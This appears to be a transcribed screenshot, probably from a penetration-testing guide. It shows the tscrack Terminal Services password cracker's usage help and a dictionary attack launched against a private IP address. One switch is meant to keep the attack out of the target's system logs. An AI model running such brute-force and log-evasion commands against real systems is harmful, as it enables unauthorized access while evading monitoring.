 Command Prompt (2) - tscrack 192.168.201.122 -w dict -t -N
C:\Documents and Settings\Administrator\Desktop\Enumeration\tscrack\tscrack>tscr
ack
terminal services cracker (tscrack.exe) v2.0.55 2002-13-10 04:13 AM
(c) 2002 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitch.com
Usage help:
tscrack [switch] [switch [arg]] ... <Host/IP[:port]>
Parameters:
<Host/IP[:port]> : DNS name or IP address of target server, optional port
Switches:
-h : Print usage help and exit
-V : Print version info and exit
-s : Print chipher strenght info and exit
-b : Enable failed password beep
-t : Use two simultaneous connections [EXPERIMENTAL]
-N : Prevent System Log entries on targeted server
-U : Uninstall tscrack and remove components
-f <number> : Wordlist entry to start cracking with
-F <delay> : Sampling Frequency (Delay between samples in ms)
-l <user> : Account name to use, defaults to Administrator
-w <wordlist> : Wordlist to use; tscrack tries blank passes if omitted
-p <password> : Use <password> to logon instead of wordlist/blank pass
-D <domain> : Specify domain to attempt logon to
C:\Documents and Settings\Administrator\Desktop\Enumeration\tscrack\tscrack>tscr
ack 192.168.201.122 -w dict -t -N
terminal services cracker (tscrack.exe) v2.0.55 2002-13-10 04:13 AM
(c) 2002 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitch.com
Checking server connectivity... OK
Initializing AI... _